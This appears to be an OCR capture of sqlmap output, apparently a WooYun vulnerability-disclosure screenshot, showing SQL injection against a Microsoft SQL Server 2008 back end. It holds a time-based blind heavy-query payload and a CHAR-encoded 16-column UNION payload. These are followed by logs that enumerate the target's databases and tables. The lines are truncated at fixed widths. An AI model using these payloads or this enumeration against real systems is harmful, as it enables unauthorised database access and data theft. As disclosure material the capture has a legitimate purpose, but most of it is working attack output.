 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query
Payload: id=3871 AND 9157=(SELECT COUNT(*) FROM sysusers AS sys1,sys
sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS
rs AS sys7)
Type: UNION query
Title: Generic UNION query (NULL) - 16 columns
Payload: id=-1277 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NUL
HAR(113)+CHAR(112)+CHAR(107)+CHAR(122)+CHAR(113)+CHAR(68)+CHAR(114)+
R(117)+CHAR(114)+CHAR(71)+CHAR(83)+CHAR(90)+CHAR(98)+CHAR(78)+CHAR(118)+
+CHAR(75)+CHAR(101)+CHAR(73)+CHAR(65)+CHAR(120)+CHAR(122)+CHAR(97)+CHAR(
(106)+CHAR(88)+CHAR(90)+CHAR(68)+CHAR(99)+CHAR(104)+CHAR(68)+CHAR(113)+C
+CHAR(86)+CHAR(73)+CHAR(112)+CHAR(114)+CHAR(122)+CHAR(113)+CHAR(98)+CHAR
AR(71)+CHAR(107)+CHAR(114)+CHAR(113)+CHAR(120)+CHAR(113)+CHAR(106)+CHAR(
L,NULL,NULL,NULL,NULL,NULL,NULL-- -
---
[11:08:50] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: PHP 5.2.3, Apache 2.2.4
back-end DBMS: Microsoft SQL Server 2008
[11:08:50] [INFO] fetching database names
[11:08:50] [INFO] the SQL query used returns 7 entries
[11:08:50] [INFO] resumed: hdgj
[11:08:50] [INFO] resumed: master
[11:08:50] [INFO] resumed: model
[11:08:50] [INFO] resumed: msdb
[11:08:50] [INFO] resumed: ReportServer
[11:08:50] [INFO] resumed: ReportServerTempDB
[11:08:50] [INFO] resumed: tempdb
[11:08:50] [INFO] fetching tables for databases: ReportServer, ReportSer
B, hdgj, master, model, msdb, tempdb
[11:08:50] [INFO] the SQL query used returns 13 entries
[11:08:53] [WARNING] in case of continuous data retrieval problems you a
ed to try a switch '--no-cast' or switch '--hex'
[11:08:54] [INFO] the SQL query used returns 13 entries
[11:08:57] [INFO] the SQL query used returns 17 entries
[11:08:57] [INFO] resumed: dbo.#00200768
[11:08:57] [INFO] resumed: dbo.#02FC7413
[11:08:57] [INFO] resumed: dbo.#03F0984C
[11:08:57] [INFO] resumed: dbo.#08B54D69
[11:08:57] [INFO] resumed: dbo.#619B8048
[11:08:57] [INFO] resumed: dbo.#628FA481
[11:08:57] [INFO] resumed: dbo.#6383C8BA
[11:08:57] [INFO] resumed: dbo.#6754599E
[11:08:57] [INFO] resumed: dbo.#68487DD7
[11:08:57] [INFO] resumed: dbo.#693CA210
[11:08:57] [INFO] resumed: dbo.#6EF57B66
[11:08:57] [INFO] resumed: dbo.#72C60C4A
[11:08:57] [INFO] resumed: dbo.#76969D2E
[11:08:57] [INFO] resumed: dbo.#7C4F7684
[11:08:57] [INFO] resumed: dbo.#7D439ABD
[11:08:57] [INFO] resumed: dbo.#7E37BEF6
[11:08:57] [INFO] resumed: dbo.#7F2BE32F
[11:08:57] [INFO] the SQL query used returns 219 entries
[11:08:57] [INFO] the SQL query used returns 39 entries
www.wooyun.org